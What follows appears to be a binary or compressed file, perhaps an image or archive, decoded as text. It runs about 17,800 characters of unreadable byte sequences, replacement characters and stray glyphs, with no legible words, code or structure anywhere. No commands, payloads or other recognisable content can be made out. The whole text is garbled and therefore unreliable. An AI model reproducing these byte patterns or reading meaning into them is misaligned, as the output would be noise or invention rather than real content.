���v��(���Ȇ��΂h��lH)�����2���H��������m��Cd\:?$!�7K�z{��O���D�ے�p���H%�{�C��P�ܨ2ȧ�����<�M�*��<��"�N��`$o��]�69�� +�W�E#^ٽN$ohr��ʹ!؝ ����>	��Ȥ��B�rk��O���	��H��e����Z��)Q�	�u��l`䕵�˛����Ϩ\	�<�ßw*���P
��C��	�� ʑ$K��
�-}��B؋�d�0��� ҿ��P��:6����Ź��!�ʒ�iΛbD��8���o
�3�_ۄ�N�������9�<v����ӓ^� ����E�y0O�fN'��"w���	拊�`,��c���z;�ȍ��܌]�ɡ����zL��,� �lȚ�(ɓ�8�c����M�����; :���qB� ȕ"�[�d)��z�	�q��6ȾD�#�w����	�d���{��i��DL��|�>��q��N�q�c��Q]f�Jf{�̅T�28�$�+���_�?>0����E�hj�W2d��1��޸�4h����	[�&׮�I���T��I���ouz?��|���^xA����*��H ϔ����O ����0ЋV0���2S;��y��(��+��p˪(����u9���:E��0��x�\](�;�0L��	��Tj��h�������@�L��S"�w������J��0D��z�_�Z���I���2��bU�x����R�:N�oR����o��0�;���S�X�H�^��x�Xp-|X��8��sZ_&���hb?��~�R�q�=����p�S��$��
�ȋ�����������;�	��s��COxK5������T��Ɋ̨*������� ��h}85d�'���ZzpO��Ȉ��x׌�46�����7��vq/G���UU�Wr���a��o�?_W�w=B�z��i�.����i��*�vxo��kC��>�����{�j�oS]��o������@��Sx��8�Ok�X<�E�����!���џ��k�p-�6܂`̎����������H���X����|�ݛη�ᘔڨ�F�X����?���QN������������������+��?)��l��@��Ni����g����7X� Ȋd�e�������������2����򺹈����`�J�  p�0 78�.w��������ؾ�l�J��8� �q��;����������䀄 ��h�� � � G�Gv��uo�υ�@Ê`�6~�o��$Y�gi��( �Z���X�x��H9�<�����z|�������S����
n��3�����(�;�͘��������9ɣ`���J����Y>�����������ز��(��x�H�+����ٙ���@��H���p�(/��ɏ�݉ ������h��ȋ�����Q�� ��w�����S�Hx��ȋʡ�Q��g���8�a�Ҩ�.�����O�!�����h����a�x���� ȋ�!�6He���q������Q�A�����ʰَ�Z���sx�
A��؋�َ׸���s�ƾy�G��ס��H�sX���	؎�������������L ���#9>�S؏�[�D\��|��[�ڿ�]�.9��xݣȏ�ڂ?��T(��x�j���x�؋A�
��k[��8�z���{Ϣ(��w,�s������p��v��������؉������(��hj�x����]�p�q��y�$|��\����X�%`������Q)�b�S.�(v���7�H8*��*�n*�B*���� ����D_+�ӑ(�����b+h��?��")�"ƈ-���Q)�R���+�X���*v��ɈGHц-�2���?�mH��x�}�(�O�(��X�9����R�ȏ7����?��ȅ ��L#w��Hk�81�����K�1	�Pj�������8��^\��F��Z،��8��x���
��e0�,*�M߿����췲0�	��)�da�gQ�y�a���H�؏�֭�1؉�\��N덭�����������X�8h��]��b�)HȍɁ�������X��Ȋ�O��q��R'����ȋH���tȍ�#�7�����)-_�� ��:�S�xb'�\��:�r ��� ��vB�؁�X�wL٦b��A8�.'�H��`-Z���x��O��ً���(��ه�����ߎ�S/�S�2��	���K��I�����8����鎈�!���L�׻	4Q&ڍ�x���oH��H�	�#qX�G1�'�#�؋�����ˊyP�*�����j!��0��H�$������*�g��FrϠ,����S؉8��(��؇���1��������X��%C��D:��ɏ�����X'�8���J��s�H�U��wc����SSh����:���eйa:��|S�`�.������Ќ2/8v�H�����l5���yS��3���B���7����AU�����.oQh磹�	8����ه�t}蚲89ц��ɕ�K�D��>��<Jv��I��a��$K���>W��>m�䳽����_�Ҭǌ������Ͻ؎�h����H�������8N�D��،q�p�#������I#In
�H����I���܊�x1�2		�+w��~��32#s�(���AG��(�-��ט���B%�B���N�&nb�(?4�y�j8�7�����ب�:PeX��PI��: �5�C�߉�p���X���,6��M�EMĢJ���\�8���-�R*�D8�bE��F�h��HJh�;���xDy`_�:P������J�I=�,����âQ�<�)�~8/s��<cH�+!�$H�8��UJ�9���K�Y$h�����2���h���Z�Z��Z�X��������ɡw8��#쩈�����������C`�@��X>����?�_�?8I {���;�xH?����h"ᄪ	x]�����#p����O�x��Mބ�������Wa�J"��@����2�n@!#2G�y�����y؉��8�1�����H��%ȀX��(���$T(u؍�]��aFuАSIe�8�6�6�hH/�Dvb����ȝ�AOI\�IƢ�I� :��Sx������ST��oT��7HSe��`�Sy�5H��ew����6E��ܨD͊ȍ䨁wb��R�ò��ً2hK���HW:����%�x�/���e�����8Kq�~e�����h�%[/��$�/�������h�ui��[�N���h�����y��d��E�����"���H{�h�壈�4��x�o�l�O�ُ]��	A����N��N�x�	��ו�镋l�ml��핋���l�#�H�]q��U
ܫ�5rO�{|�@�_�@+3ϩ��ː�88N�!�'�X��8��0������w8������x�����U���Q��8���x��Q��X�8���X5���v���6��  �`_�P47y8�BOS]4����i��>�,�B���Q���E[T��S@�E�{C8�8xT�q�EX-8ƍ��)��H���h'�HI hH����N��fi�K�H�$�h��h���G��҈h��i}�[s6X�9<�l`��x��g�\��f�/�L����37�EZ�g�u[�X��j Θ����(�=1���lƌ�|��8�	���j�
�w�l�����˘�X��H]��^��^���d���n�4��f����oD_���2��o�&2�(�8�N#�Na���������Xh����(������Qƨa�a�����ȦC��B��x�
w�H�$8�X�@c�p�YG�����( ���+Ǹ8�wq����pw��hq)r)Ǎ78�`�	XI��S@	�p䈃~Sd:�7G/c��q-�t4Ŋ8H�W8H�?ga2G�iF���bMD�W8����[�wg��gbf�:Xu��[�7x|x�X��g��i����C~lx��i�U��h���2 �,>��ƈ��`��v����]����+,LO�2����,������Ȉ���~t��fO���dT�N/�����b ��`j%C���I)�i�����̔F��biH���}.���N��B��*@���}f�Z-'�H	�x>|k,��(�YP9��`ZĮ"j �C���O�X)�ˀ��E<�E������py�ϋw��G�*�Vg�R*��@�\������}{��Ș�U2}�u^��P�����Jw�Ƕ�<׬(9�K ���fW�\�������#p���Hq`�xHpP���(Ȁ�H1썢�iʄ�	��)Y�˘���Ҩ����g�����J�9�̘�I�� ����lsטq�Kמ옙��j+���� �z���:Z�ު¦��3zұ��< zü���
 ��z���r�Ųc���_��D�����b�
�4ܻBȤ"w����	�!Hĺ*�>I
,���	���J.�j��F� +��B��͢I��h�h���:R‎z1ɔ�@Pk ���
����ъ|�*��&�� ���a�I�{.���9OB��:��C�՝^��]����VG����]�+� Ń��3Ń��9����q-C��m [L�`,+f�c��/��>Ƞ������Ik����� ������x�	ɚ�`y����(	.����y�F��p�I����H�������wy�vK����8ߘ�d�.�d8O�9��.F������t;�r����4젌��(ZQ�m���<HkÈ|���1O(��rX�{��qڞ��_�{��M�x ��
@�[�6T�>�YΫ����x�§�k[�@|��ȅ}�õ��)�Ť�- ��nx!�����1jk�����M�о��~�LPK�9U�'�s^�L�ʁn��[���N����`����"�Ż���*�P��l�w����`������(���t� pK�ш��*���/�c`���<�\@ή�j��H(�%H��͛ ���I�*��͚�
�hȌ�N�)��Y��(��. ��	 �M�ވ>�� �ȫty��H�ٗs@N�t
�ې�p�� 0̃�(�����B������j ����J���U<�B �� {Ӌ^Ȯ��a�'{�K�A  ����R���-�D&�:�홙�4�����
��H�0�f�*�wxF�6SI����p���?�b�� H!("+��ʅ.��T�߆X]��;#�L��p���~�)�qО�������ZH�v�B%v����Ʉ1�P��-�	�L�����,i	*����xZ&n�Hνzh�ͼn��Pɂ�0�ȁ-X�f^���(�d�Y�9N걜K�B��cx��l�l�\�����D���NN�����_�����j#䔒�$HN�<ń�� Y����ٚ��P�
����������4bow��:������;ʪrQ5�������Y���"���[�����JM쀥u�\h�����i��$�K�H���T�h�O�Α
_n(�\�Kc�D_-h������d�5{��m��p�l����j�فh��˯�m�`!���J�}��	�l �ސhG�磏�������d��V��	�2#�ͧ%v��+�̒�r����,�%D�i=ZXȨ��r���`ȉ�@ˍFH�S0苍M��)	�ܨ�w�	�ڑ
�劈(XӀ�)�`��;�&�OĨ��n�N�)�
�$'���G4^ qD:8��VT�?r�DH�{˘�u�k��;_�8��C�9��Ɏ�`�\�����4����R㥨�)����D*�QxO�\Ra�d J(�/;X��R���2�O�(>�� �WD��a�[r\�Q�A����;)�dVV�c(�=��º-�R�t�a�����S� �ʌ�h��F|H8���K3��͡,�V�����H��z��"�w�Y1�rB�` V풦�b���ʙp����I��xޔĆ�4j���
s>x�5���p8�0a�u�n�&����ꜗ,�ޝ���kY�J����<Ȗ�Ը�] Ȍl����*�aʴ�(��쫓��̾~8���Rؗ(��(r!����#;���튛V�3C��{���3W�X��<���c������$�8� �^=.(�5`��^� ��	 ��rg��a��cN���r	oCH.��2[�� �r��Iz��bGwd��`�{�X��������k6Z�+|P6�Q�⢠�_��K��;��=5��d˟2PO��j���Ӫ2HOpA7�Ͽ1�X%��ȅ2�?�-��>�E�s��x	�j��J� ���'���	�Ǳ(�0���/t�(E�u������h�ס
���g�8%h0�8��
�P��# �`
��Ks���h��9��9���(#���2��P�(����0��
�	� ���	�x��H
�B�����:��Xw�@
 Z:!�`�����z������
��	��<���L�N�L��	�x�C�L��L��̷Ċ*4娉��ϬL͌$���τ�U�B�<żM������R�̸M�,=��$N�	��6��MȌL]3�+��Ȁ�\��,����l�=��|�Д<����X4�`	��%r�MQ���� ��>��?{s��P­l  �x��|����ٕX�գ_��J�P��7)�P�?��ِ�����{����l���w
3���sB�Ý �)����di��I��I���D����������ر���C��k.[������K�*���������ʀ�2�A
�@����p�(+#����0�؏�P/C��� ����x��s��ؕ������4�j�$:"B�M�t�TLJ���D����MI�4�2hs<��	I���L	Ǎ���˰�NԘ�0L�����N��53I"����R$EȌ�����Ӌ��1	���w��U�L����	D�L��	j�ES�������0F��ы���+�r��|3�O��������oC���O�d����� �`��@Gq̀x�����{|��#OD Ԍ�������	�hơ��x��l@�`�0� ̝����0	�H���d���8����@��
�h�!��d�L(�9)��J0�,䄞�	A�J����!�J����
�@����� $�X�����
����H
�z���>�C�CwL1�� �C:�#���3rQ
���������ɴ�ɵ���ƾK	�Ŋ�{[�����˘�*uP[��\��\]�è�����P\���[�� 4����U\]��x��㏼\����E���D�����uX�����%�����\Ǜ��ݷ����^�}���\�F���0�d������ �-ǣ�_�M���G����6�G���a���jO�t,�{ˀ�p�	�Z�����������@���䂁���������'w��/�ͯ�����"�0���mH�y	�p	Ȩ��8��A�
�����H��	�%��ۊvA��u�6���{���O�ڞ蟭�(+�!�\��x��=�B����x��H4@�Ȉ��P� ����9�@'uހޅ��X�����QCb8K�H���0{��������Km\�����5�x����A�ݸ������ ��y���ߘ\�h��@���;L\�s����M	Z�	!!�@��ӵ�؍Wu�wh�V����P�F��z�p)��	j=�Q�^\������H���{�ܑ��� $�l����]r��u�a�|Cnj_r� �P�� �@�����Gm ���$	���v��c���h���V2�Q���)�����P�@S���H�
��
˨/�H@\Ѕ���xа��\����񚨰��� �		�]0�
������H�=��	�0�M�䱖]�s ��+�,��.�Z�
A�Ҁ�!���-J�%�@w�2���0������
	�K[�V���"����h�5�����#����̸T���P�AU����p־�4c%=ؐ��f�ޤ�@�8G�����59]^�U�P�ߖUQ x��H�ώ�Ό��`��T�.\Ɩ��>��(lAl�ݠ���i*An]]����ߎ�#�˰��nՔPl��m��Ub|��W���h=��6���u�o��xtΏX	긶������ꈈ���z���:� ����h��
`ʭ��W+��w��`����P������1�P�#��Ч�b�}�q�0m��}��`X�pX�Z��ي��͈��@�{�����Q�P��0����P�7�j�������j��J��+�R��(-�!���¾HR#}�Ш��@��@	�@�ʼ�:� �5��@��
�z�`˛�x����n0!R�exS�8"����8n�d�N��V�����S���G�F�����{����T��P�g1�D�����B���p�0*�wZ#4!AN&Ol�6�[��ZKm��f�Nn�r��X��ȋo��`.U��Ć�W���辑����Te��C���EƮ�
w��%�\���`�zd-�E%  ���2���K�x���~����� �`C�F߂(�2A�mJ>��-� ��0�T��\�
�����ہ���n�0X����@��E ��јVa�Ѝ��ٕ���Yx�����X> ��?���`5b��W9z�q�"n��R+��&�	'�ڞkj9�2w�N�ʨ�����0���x������� ���X���4&���8:��)�d��������d>+K1P����x�����Q����F$���؇���C^����6ǆ���#mf���]�H��x�� |�y#�p��~�7O��F���W!i��8��4��~f� ��nI����H~N�]��^�}�g0�l�%��|-�:���d ��l� ~� �(g�p
��+	Wn������[���
�9QA��H f�P�Pw�(����.HI��ȭ�W	���ֈ���6���p	E�i�8�_y-�
���p���j�k������X��(G��j�7z� ���r-Oz,��W�l����+�	����e���c����@��`����P����1N��'�=��w�䠜��S�	�������9۹H�>[[�H	���K?�B�t��4���EZ1�X� X6�DWdg����������DodR���F��x���
� C�!� 4��@ǛFD�w K��o��u|[��s}���_���-���v
� � ���>���qW�/>���� ��ǀ��s>��Gط�������
JXh��	�@w�h��� ���&�ʗ�y�f�� ��q)́2�-�({i�Œ���ܺ!�B�i��i����가�̀���bda� 5�~dU3����2��2��,��8�%½Z] ҫ�mr<������~�ҙ�^&�i~e,?�o�$#k�V4�<�l���f��I�؍�;�w��!�lN(�2��C;v��x�̀������J�����
hG��u�䙫���c6qC��D����KK��H������`X+Ï�+��m�D�ՉY�dN��6��lN�'x�X���KK	�uqtk�h��� <[Ӿ'�
 �w�ăD�
li/���4�̇��0釋@���4>��M�>N�'�x�
��h��(`Ǘw���|�J�����Z*�/ pR�c�1���,����ͼ!��\���'}YB��,`wǋw}j��:�妺B+@���8;�δ}ܬ�ly/�����
�H�ʁ�,��p��̊����H�ϯ�	��������o�p@l�"	PL�	L�"��(���I��˅=O��K�ށ���ԑ3]��	]��,}$��=�����բ\-�UVM��������tO���A�P�j����	�4P8z�����(�������9%��>8ƷSpσ��L,�K�A���^�D�)�R�L����Ш�}Uw�D�O��J4���p[��#/�J������; ����AA������z?ծv�H�_��p����/JPai�n�<����.x[��7���v?>��,��h�H�~�/D`ǅ��������/Q'�8G�o+H�Ɂ���Ay���`�� σ��H+v�!��8��Ô�L�/*�A��p��-����M��"��i��ʹɊ�J��ΐ��M�q���Й�68��#B�-�<X³%�����PZ�w?�ɸ����Hj��@����A�n�4v���(��[���銾�x�%@J �X 
���>��i���u�X����P��lIɠ�l<���̌�V[��-ώ�����̪�Ď X�L���(ɸK��: �a�K���؃�n���K��I�i�J����U��J�`�_�\�,���jS�<(?jhI�Z�<�?�.@�����0�]���rǀ較����\PJ���  �a�l��(.D=!�&�m�����w���b�M�
�j��\��3�����9܌,�����𭱁y /�q@����]�����$���$Ȑ��B�D�6�����o�j���X;~̎r:����G�uH�����s�wt_ �T���(����� *����T=��ݨ��L�(�����ȭ��Y� ���P�C� i���)������L�����BD���V	�*�+���ܧi����'!ʷ^Y��y���ΠJ�^9�_9�[҈_��bw٘�˪i��{⠦y�Պ�x�xO����$��TN�@w�J��ً�L@� �%�-���;����׻�=- ����!��, :,	,���@�y	�Ќ�c�!U֢�7J[2���v!�ȈJ��H�ת�N�,����rh����ZHD�ퟬ``@�-�ĉ�} ���h���ǀ�0��H����`J�Q�
�@	7�hg�wsF�����x�sa�<��ӟ��p8t�|�t�`?�N	��I��(��:���*��w�:)�DԈ��x��a	��:�}�Ƞ�@�����e~H^���ֵ��*�)�"���]	[|����5:��y[j�%���̇r����BM��[�-$�H�E��n;����tǒ�ޢ�/�ń���@�I���'��DF,P����cKS��>���w�*�H�$)[��!��,���39�\AM*��3��(��a��K��%c�4�4u��,hX��0�I��{؏��?�44�*���J�?+��/��"ST�A�w�֭th�� H�b��|R��f�gŔ���ސ�4E���7)Sg��h	����8	ca��gI퉠�ܘ��j��0��d���p��H��\��Ѩ��V���D�����m����@�C��Z����(8Y�胻uX��i�����c1��r��6�������O'|yj��2M��/��+Kz���8�d��sP#498�����̃*�~�Qe�	�o�:O"v �)���DB*�=~�+u�?N/^�̗�W�w���/���ypAn���׫kd���å��Y@��)�:�ۙ@��W^_H�-X�2h��� #H:	(�����Y��ڸ����2P���b�
α"S���ϲ��\�r�P2/�)P�޷I�4�	��\�� τxSg��;�����J[��TI�T�Y[��	�$MKA�!ȁ�T��B�D	NѐO����I�,�� I�0�����I�<���K�T�뼎����TT���p	���በ���Ȋ���DJ���K� ����^yw��Y�ؙe���\����Ɉ\p��M�U��,����x	�DJ��i�v�	)BLȇ|]��٩�D���`IE�V\�$	���-��"UE�ކ��]����j �j�T ɇ\H�Z, a)�d�TԒ�@�����J��Jf}�����т�,�����pA��qH��T�d�<�I}��}���쓲�ߡ��	_.�Bg0���H�,����3u��8�T���	�TKui�7e�w!�d_��Ԉ������wJ��ԋf�L�̕�P��I)�\���O�ԍ�)�0	X�J�؉��K� �����ʽ<��lI�h�����J��Ɏ�ڂ���ˮ<,ö���H��@I�I��[�OT����DlML�M$Ϡ��� U��
D�X��]1�5� �K�J��D�m��DQ���ʳ`�DP�O`i�E�D��ʨp���j��PP��.����q��H��q��U���jdˇ�(E���o�I"�ڝ,����+)��d�{yI�d��9L'��w�ۘ��F�˕�ߛ	��H���<EI���+��}�S>Xn>��+�W�t������L�xI��I2�H�����TL�)u]��	�w�I�Nk�F�Rk��� M�`kKEL�	MUH�Tȧ�l��L�b��Ȋ�슨�H�&��Љ��	��Ȯ��l	��	����ʍ���
���-�,��C���
����UI�I�4�0]������a��Dѕ�Ս �����h] V`�d,��Ԗ������
]T�V�YpUO<��tw����N�` ��O�aă�E�H-�HD�qKi$�R��S4�բ�m����L!l���L�5�W����d��b����N�K�I��K�ɡT^p��Q���ʦ���hZ�Hb�M�<n�L��L�*�+�J�VF<���L�y�/��?����L�J����$���o�m��#���(��:��W��˴�P�����h��K�����V��șh��mǎꐌ�������K��	���0��x˽l���ʖ�w
�<,� �,�h	�D@���lI0�`C��L��&K 	Z틁|��`\�$W-D���QQ�%���-�-Q]������H��m� ��-�d���h�Y�1��힖Y�
5������ם@(��0�J+Iα��DTЗ�j��F�p	]���ȗT���*���]�%��ȇ��4��JcI��R�������H�4ʌ�K�h��ue�Z�`t�	�:uA��b�d�)�
M�b��"���]�,�	���g��wBy�?��|��G����*k�=��(�ٜM�x7���:��I�c�T�<v&<0�=�ə䈙�	M���Jo�#��ﮈi4���`��K�0�؉4�Ī" B@ |ɞ l
�o�Ԉ��H�$ë�`������	K��[�i���$Q\]Ņ�m�U�qK rD�݃�QQ�!K�U��ˍ\�D�O��]V���n�GX��0�Q$�Nݒ%ٞ�
EpK���@%���.!%�J�\P�~-��E�@�tY�u�`�^�|���9w%"�d!��M��-���K4��4�+v��f+vޥeAܬ�2@��f�h�M�fl�̯ě��澞[et�'�+"�So:bm����yD����� u�:�+٘ͩWH��/9��fb�	y&���;L�J:�g�숙�	M�?�#�L������Ȩ����2b�(B��	�.U����J�J:��Ⱦ���
JB΁�ɝ()�<����X�����N��Y������U����
���i㼊������E��?;G���@w�<Kԙ�� �.D��Y�k{�*����0�8����(
�/ S<�����.��^�\R���\KSJV�*D�I�n8n�����ͬ��by(��&��b�`�"�����hN�I�����o9p��H�`B��I�C��ܽ�T�7��\y9�:���;R���Ȭ�
��:y����������{�
��ɤ'��Ɉ� �w�S�ʮLȍ������෬)�߉�VՕ"�����dlܓyɶ_w���Y�&{������>Ѿ/ ���?���������H�(�����>�S@�YKZ���.]��@�!�]E`��\"�H�\�QJNlH�ȞI���/`!@���Q,�N��NH�$��O�4�������g�blI�\I���M�P�{<���빙츥[�z.���H��k�Ľ��p��[��0�`�[
��=��Áh&:Bk:��g�K�����C�(/eI�Dp����2o�:�H
�HJ�T������'��w�t�듻C�ȳ��qؑY���ٶ?H��qҞm���L`������Xd)����8)M�^�� ���ﻀ�7D��>QrK�e�p ���mDʷ�^r���@�H��ɪr��4��C����Jl�zEӚȗ��Ɲ?�a��A���-H�$��;|nD�h*K�����v��`���
�#��̒4yovH�0y��z����=+�}�̈́`��z��W�󯓈ə��$���H�h��h�O���w����f	�g�f��8��E����H���	�t���SD�}N���ݑ�r�I�s�4��){�LQ�-����4����/�1>�O��/���J�)�D[�Q�D\���O��~���!��5X�A�@��A�h��h��d#U,H�����JZ�5����	ȋ5X�5�����X������H��5�Vm@��'�n$�oP2'-I��ͥ����J�Ԉb`��K��f8#y*���`v��C>�̻&b<�6�
�DwH��K��{H>_��D�07ȯ�	���J�rӁ�K �#:~�3�z3�@��ʕP�6�	޿I��ԟ,��ʚH����J�|�w쁱�8ū��L��\�L����)ʏѦ��x���䓵N˴��?+{�(�A�5���K�vk7��ڊ7� ���������|l!̓�	i8��/ �m�,y������I����>�q:O �v�^<���7�!T|a�ۅ���=+և��ZTX��[.v�$;����%�1NқwZ*��Aլd�=�Q
�U��`f �������la�/F
�Z������j�����{����spi+��px��ڙ���q���
�"�H�Q��K8�3�	��R=sz-߲J\�cH	�CȾ��[+�?��r�eS1���J��ykA�)�x���nd�G�A����\?�w6�usqg������I�Hx��:���ؘ��T�).������H��u������"�M��\)���`�Ұ���(���w�����"����Q@O�����⯓�����C����������>��=�(�u��.��Zk��BP��.�i����a-�xD[�Y)��.���/�ɏ$&j���>l�����[��Q�[>��㚫2�+&�@��r2(
H�xiJ��ĹN,xd��F(D;���F�{��h ���������~ ��(��8(��i���TQ�#�h%?�0)n�
 M�����,�Ia|���9;&3��n��D�w4���iIFQ+AZ��	�x3P6v�^����k���x���HXʝؚy�̚�	����˚��AJ��t����!�⌊�ܴ2����.�� ���&/��������(���*��z�����9A��f0m��⚫�u	���r��o�H�s�z-.�R�z?	�b�T44-��v���PA-��PT/���CM���¬���!��v4����!~S�5�ϗ#��r�ŦE<$�\b\[=±�w�2�*\�9�N�7҅D�����M�p��Xa�_ӥs��E}�Q�1W��Ti��:�遉<��H������	�6�&�MH�}����x
U�(����3JX���#�܀K�ި����l��t}�d����	I�8����J�,���(���@�Nx;��@���LB�(:��jȴ��	T49)�𨌣쉂Zu����ҝ~�
4]���*�p���¼Ȃ��O�"��@��ډ4-��J����˖�\��j`��I�w+��:���֚\l���A*D
�[���ʢ��ԫ�_B���9m��]�J̄�8O����(�Q�6���xZ� ώL1���9T�b�ю���9$O��j�"��@n��x�n�"�X�.��c����YC~tj=�AO���q���(����O&�h�׉��yI�TY؆�ʞ�hȏT�H��<�Y�	�h��T���������
�<(2V(��x*�p�N����f�γ��28��|F�8���J���w���}ͮ�z������v�:���̞ty�&������YM�Q��0���+����K�>���.
�+�A�L93�`���=k�(?l����Y�ȵ�����L9'ɞ;�	J���z�;�̝��N�~���Ld�QRC]A=;�����Z>�U\e��#9��o��_A�J��L���G�Ĩ��@op��ҕh���b���Xש�о8J�q�H��xҹ�����4�,�g�â��x�-�8��#H��H�.��I��w�	��MO�	��e@8 Υǒ�h ��n����3��ؽ��UG�^�D��㋩����H���HF�l�X#�a�X�d�������ґθ
3f&��h�v�O�\�A��z�e���T(��:���{�D�{AD����ܖ$�x��c��{a��O1<#��lK�d���z�B��W(��Je*�3��3>���A��%S�g��u��@Ȏn���f�/��1H�1�Ц�lh�'�߶��Hpx�UL�i��b�13�wGph3�^�9ui\*b��J	�T+�} ��a�e��
���1@���Q�����D�����ȅ"7�
�����L�����ώ hK�d�����|A�H8��H���������к���F�J�j��������E��q@����Q&��|+�V�7t��|��(�3ԏ��<-���\��4��.�E!j:��`���g
�60R�	�$!��~��34~�s�X��D�yc��Dك���Qi���y�� ���!=o�&��w��~��0d��ةH���BU�Ì�UQ�i���
�Z8��X)��\)�B�*7�H�c� ���8�ɷӈqA�W�_ԏ0е-���SWv=�'����T7o\��9Ň5�Ϳ��//|c��Ј
"ԥ�!sH��D�&VdfҌ� ȕ^؊GT�4���*i���e�ESe�ڎ��wp/3�q�ڋ`)���T�+NȝH���\EI4+y@뚜)�,ɒn��l%��h�:�L"b{��|�x���@rK@և��؍c@w d֘��fn�c�c����գp�ƣ�I����q�\Rj��]:� '���D�s��2gsx�t�ȁ�HcJ���k�*�ejRfe�bvz��k&f�6��
2Ʉ�����2I�2ɜ��y���g�G��2������h��ٴ�n{|+��Ì͘�@���}|�m0�~����:����YŤŎ��8�'�U�����(`����̀��ȭ�a��zJ1zȊcH2N�z.��#�K���4Ʊ́�j�T��T��wh�Y�w�hv^fl��H��)�,yh-�2)�|؆�x��i��9�
�P� �R�����s%��'��l��������@��}�f��X�����ٜ���o���㝕�>��U��������#��e�ͥ� �g�0O]z��b���k�YV:C!��߾x_��d�5D�5�i�lþ8�;��79R�B�|(�ڄ�i4�	�U��w؁ș�뚜k�@W�y�Fk�k�̉��:ɦo�cZ�g��(Ȝ~��d⌴F@w���$᛫Z��G��Y����������*��:��x�Έ��Ƥ%�1j���SJ�M����n���H]Ѝ�,��NO��Z�����t�h�������ڡk�fl�}��fHY	d�����J�x$:��8IT��j����*ƁPOD��u��\���n|F��[��a��ڬ���Yk�&��}�o�g;ņ��歨[�����ȑ���ȕ{�$�T�?�{�����/�ϩ��(�C�,ǧ�E]��H���;sn�Czw滿� ڒ�����1��e�f�9��s��eI��ɈK%��#I
"��`�w8J怀��I��G:��$��ڵG;&2�7��?H�9��c�&b��E�&�&kdB�s[��<����o\�'J�۪�J�l|Ɓ<��ۀ�<`̛˫(�{Ja��̇���ܙ���PˈF(��`��{_����@��|�d��� ;�;�� ��
di��h����������� �J��V.|�E+����C��1���ĕܯ$
�b{ğ��v��w�;<D|���E��Ɲ��w|����g|��O]Ƌ]��؃=��ٌإ�`�����?	�h�|��hb8��6{����(�˒e4�\��I����,�I	 ۓ�ݱ� ��˾h�|�����]C��ɕр�_��l�j��Lo���={p9�:�@}��A��I� )� I�A���>��Y�=�O<��F�(��(��غY����o>>^�O���q��R�qhh�ϋ��M�b���(�pݙ�snh����i���w�G�(�&�����\RZ�h�}'6� w�`��h�����&I�{�"��lhU����((�>�t���? ���^�ab�	� 	� >�~��:�_��>��(��7���F�;��5����E~����|*�c���|E�:'�E��}�q���h�%������� �h��|�ǝ�a�fJm��(L��*Ix~�y������~�9Љ��~�a"[�_�aH�1���։��p�7��C�ӡ��El lw�<���?���PO=��f���M>�G�Gj`,/����h�#a���}�N���I�P��ͨM�}����\���L8����d�Ԡ��'9�;ܛ��KH���������ȿ�O��ie�L}	K�
�0[`h����įP���]�g�d�ḫ�:�Ӧ?����0A���pIE��I�	p��q����o}�z*�>�	�p��ș��s�=��C���k�'����N(kG���w����of�!6Ν�{_�f���NH�m����1ˆiS�	�{tp���1=

�������M�M��)�����S����)�2�ﰣ�M��@*�E��R�@���ӱ ��,��)�x*}ʽ�:��N����.�r�V�����Bfk'�&���H�~F����z��d��I,�60y�]x�m��V�O�.{���3+��_��$�E��o�b%�e!i������uQ�P�uq�ψw�8n2>ѩ�)I~�M��J��㭲�P9�S����	:��@Ȉ��
W��QGj�|~+�r�_\��m,'��bha4��	�����\��,W��q3�H�D	�ro��(�*�J ����H1?�RD��kf�R�o�"��f�R*S���鼁$)��)#}M>��B�$�δ�	[r	S6�8�i6��c��P9��*��y\~��a���;?�o����sǛ�t���"H�?ȏ�r9�P���3���s�w���,i�D��"�1�-	��~�i�v����pȹPK�ʒ]j.� �+P*)�\���� IM��ȇ�7|�-lߓ-R��,|���w�H��b1�h����v�`�$	��H�Dqw�5K25w8�iQ"ls�q�%{%�B���z:���uq:�iW�I=J��aH/��9�(�z��ȏ��;8�������խ�*��ϑ]1
Z?
���9*�r*�S*�u*�sL�r��t������ �&/�+'=w�q���Oo(��i���e.q���r�����*�����J���|迺�V9t�?tv�HC�BY��~W���� B}�X��E�"��d��ɜFs���m�{�i3G]�ѿ�Xc���7�6L��&�u�	� /a�x��)��	�t\�a�Ͷo8�^��^�;���o��`a����K�R_��:�a����� ���Q����E�{!��N��r䑸<R�M�8����S�.�҂��TT���iq�T�i�*��.Q,���wh�6Hen�"Y0 -�WqW�hW���k��h�fI����z4*I��	i��5g4��V5!"��&g�lc��)X�5*ɶ[>J���[
6
?��6��Ԭ/]��`�����V��p��p����a5:��L֤�)as����W�b�(b��3\O,8c�sz�Z](�O��@�f~�<W����Ȉ¨A�ɉD&A�J
�	�&ջ<
����ġ:i���|�Ȫ� N����jh������-N�}��qzm@��wgI��I��N��H�
X)̯@��|Z-�49���"\!�-"0}b,%�2�u��$й�B��R=�W0��N%Sݦb^խ��S�\r�?'hI��.�hO���_����:lA#\(˱;��u��v��;`Yɓ.���[�8��������MPx��4mrvun�i��%Ҭ]���h����`�"a�3���Z�R�����8���/�:��07�)F���p�ڜ`��so���Ռ��ڀ�H���J�=�H	����	w�_hXʆ��K���<	��xΉ�LH���XZ���˰�����~M��T��7h����y\ȼ�\���ͩMlگ@����Ƒ����m������1��Q��(�MA��6�/�F�.���:�N�������)���� ����6��,-5�<��.�9����� 1M2YS�J%"��II}����8����Ռ^	�6��.�J"���V�Ф3d�g1o@�dx˕m�n�R�h����Hw��XM��K����X��DkF�t�<�q��H�Pyj���LH��)��u�k�P눉��9�~|pC�
�9L��~L��!��������m����
!�F�{��x��F�Gd�!*�~N4�*���,λ�P/�|�*���o��(�u�_�m;�4u���%ib�Gi���2j�'wI	�J:�dޭ�k��g��;D"D�c���@�I;��󀗶���seO���0j�
���+��"*��{��Cw�|����M�xϨQɈ7�s8��P��K���yܐ
����Ś �zŶq��ׇ�&D���}���$}��n�r���rf7w���;�u~��.~͏Y\��=��n�%��1��� ՠy6ϰ8�ң��7I�5*��*�"D^�T`��'����	#���5��P	͠���S��4	�J�Ɔ�!����� �*�����ho�tiG�-���&�k�Ɂ�8��e�
bNȍ�l��z�g��+������Hw�䏫�I�w�+�d�4�~ ���I��,�@(�X����:�����92�A��ǏW�Q�ZJ�p5��������P�,�-�ߩ�Y�����M��@H��8��(�n�FZ�xkM�;IԸ��m����誊�lCP��mx��T�&F8 FAE��ʡXI%|����?+|X����p���C�����E��^���M��L�O�H���0 ��P\�����;�
�`Ν�$�8(
��H���$��`��w�����B�8��I�h�Gʏ����x
���\(
